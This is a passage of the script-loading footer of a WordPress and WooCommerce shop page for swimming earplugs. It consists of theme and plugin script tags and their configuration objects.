<script src="https://allchemists.co.uk/wp-content/themes/matico-child/assets/js/jquery-ui.js?ver=6.9" id="jquery-ui-js-js"></script>
<script id="custom-js-js-extra">
var admin_ajax = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=custom-js-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/themes/matico-child/assets/js/custom.js?ver=1.2" id="custom-js-js"></script>
<script src="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/js/select2.min.js" id="select2-js-js"></script>
<script id="matico-theme-js-extra">
var maticoAjax = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=matico-theme-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/main.js?ver=1.1.5" id="matico-theme-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="matico-skip-link-focus-fix-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/search-popup.js?ver=1.1.5" id="matico-search-popup-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/text-editor.js?ver=1.1.5" id="matico-text-editor-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/nav-mobile.js?ver=1.1.5" id="matico-nav-mobile-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/inc/megamenu/assets/js/frontend.js?ver=1.1.5" id="matico-megamenu-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/login.js?ver=1.1.5" id="matico-ajax-login-js"></script>
<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAA0p6Z_B_hl32v8B0F-yln5mrd762S7so&amp;callback=Function.prototype&amp;ver=4.2.1" id="dokan-maps-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/tooltips/tooltips.js?ver=4.2.1" id="dokan-tooltip-js"></script>
<script id="dokan-form-validate-js-extra">
var DokanValidateMsg = {"required":"This field is required","remote":"Please fix this field.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","date":"Please enter a valid date.","dateISO":"Please enter a valid date (ISO).","number":"Please enter a valid number.","digits":"Please enter only digits.","creditcard":"Please enter a valid credit card number.","equalTo":"Please enter the same value again.","maxlength_msg":"Please enter no more than {0} characters.","minlength_msg":"Please enter at least {0} characters.","rangelength_msg":"Please enter a value between {0} and {1} characters long.","range_msg":"Please enter a value between {0} and {1}.","max_msg":"Please enter a value less than or equal to {0}.","min_msg":"Please enter a value greater than or equal to {0}."};
//# sourceURL=dokan-form-validate-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/form-validate/form-validate.js?ver=4.2.1" id="dokan-form-validate-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/speakingurl/speakingurl.min.js?ver=4.2.1" id="speaking-url-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/imgareaselect/jquery.imgareaselect.min.js?ver=6.9" id="imgareaselect-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/customize-base.min.js?ver=6.9" id="customize-base-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/customize-models.js?ver=4.2.1" id="customize-model-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/dompurify/purify.min.js?ver=4.2.1" id="dompurify-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=4.2.1" id="jquery-tiptip-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/date-range-picker/daterangepicker.min.js?ver=4.2.1" id="dokan-date-range-picker-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=4.2.1" id="dokan-accounting-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/js/dokan.js?ver=1765970435" id="dokan-script-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/select2/select2.full.min.js?ver=4.2.1" id="dokan-select2-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-pro/assets/js/dokan-single-product-shipping.js?ver=4.0.7" id="dokan-product-shipping-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/header-cart.min.js?ver=1.1.5" id="matico-header-cart-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/tooltipster.bundle.js?ver=1.1.5" id="tooltipster-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/product-ajax-search.min.js?ver=1.1.5" id="matico-products-ajax-search-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/main.min.js?ver=1.1.5" id="matico-products-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/quantity.min.js?ver=1.1.5" id="matico-input-quantity-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/off-canvas.min.js?ver=1.1.5" id="matico-off-canvas-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/cart-canvas.min.js?ver=1.1.5" id="matico-cart-canvas-js"></script>
<script id="matico-sticky-add-to-cart-js-extra">
var matico_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
//# sourceURL=matico-sticky-add-to-cart-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/sticky-add-to-cart.min.js?ver=1.1.5" id="matico-sticky-add-to-cart-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/countdown.js?ver=1.1.5" id="matico-countdown-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/jquery.magnific-popup.min.js?ver=1.1.5" id="magnific-popup-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/spritespin.js?ver=1.1.5" id="spritespin-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/slick.min.js?ver=1.1.5" id="slick-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/jquery.sticky-kit.min.js?ver=1.1.5" id="sticky-kit-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/single.min.js?ver=1.1.5" id="matico-single-product-js"></script>
<script id="cwginstock_js-js-extra">
var cwginstock = {"ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php","default_ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php","security":"5e6b719aac","user_id":"0","security_error":"Something went wrong, please try after sometime","empty_name":"Name cannot be empty","empty_quantity":"Quantity cannot be empty","empty_email":"Email Address cannot be empty","invalid_email":"Please enter valid Email Address","is_popup":"no","phone_field":"2","phone_field_error":["Please enter valid Phone Number","Please enter valid Phone Number","Phone number is too short","Phone number is too long","Please enter valid Phone Number"],"is_phone_field_optional":"2","is_quantity_field_optional":"2","hide_country_placeholder":"2","default_country_code":"","custom_country_placeholder":"","get_bot_type":"recaptcha","enable_recaptcha":"2","recaptcha_site_key":"","enable_recaptcha_verify":"2","recaptcha_secret_present":"no","is_v3_recaptcha":"no","enable_turnstile":"2","turnstile_site_key":""};
//# sourceURL=cwginstock_js-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/frontend-dev.min.js?ver=6.2.4" id="cwginstock_js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/sweetalert2.min.js?ver=6.2.4" id="sweetalert2-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/cwg-popup.min.js?ver=6.2.4" id="cwginstock_popup-js"></script>
<script id="cbr-pro-front-js-js-extra">
var cbr_ajax_object = {"cbr_ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=cbr-pro-front-js-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-product-country-base-restrictions/assets/js/front.js?ver=3.7.6" id="cbr-pro-front-js-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"Search","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","post_type_post_plu":"Posts","post_type_post":"Post","post_type_page_plu":"Pages","post_type_page":"Page","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag","tax_product_brand_plu":"Brands","tax_product_brand":"Brand"},"ajax_search_endpoint":"https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/includes/Engines/TNTSearchMySQL/Endpoints/search.php","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/img/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\t xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t             \u003Cpath \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":"1","show_sku":"1"};
//# sourceURL=jquery-dgwt-wcas-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.31.0" id="jquery-dgwt-wcas-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/js/custombox.legacy.min.js?ver=2.9.1" id="wpos-custombox-legacy-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/js/custombox.min.js?ver=2.9.1" id="wpos-custombox-popup-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.9.1" id="popupaoc-public-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.7" id="elementor-webpack-runtime-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.7" id="elementor-frontend-modules-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.7","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"home_screen":true,"ai-layout":true,"landing-pages":true},"urls":{"assets":"https:\/\/allchemists.co.uk\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":20561,"title":"QUIES%20AQUAPLUG%20-%20Allchemists","excerpt":"These swimming earplugs will fit all adult ear canals. They are also reusable and affordable. You can wear them with a swimming cap or a swimming headband to maximise use.","featuredImage":"https:\/\/allchemists.co.uk\/wp-content\/uploads\/2023\/02\/QUIES-AQUAPLUG.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.7" id="elementor-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/elementor-frontend.js?ver=1.1.5" id="matico-elementor-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/jquery.sticky.js?ver=1.1.5" id="elementor-sticky-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/sticky.js?ver=1.1.5" id="matico-elementor-sticky-js"></script>
<script id="dokan-page-views-js-extra">
var dokanPageViewsParams = {"nonce":"022a4624ec","post_id":"20561","ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=dokan-page-views-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/js/page-views.js?ver=4.2.1" id="dokan-page-views-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_eee6d040ad6e1ed81fe92f4006d3edb4","fragment_name":"wc_fragments_eee6d040ad6e1ed81fe92f4006d3edb4","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://allchemists.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
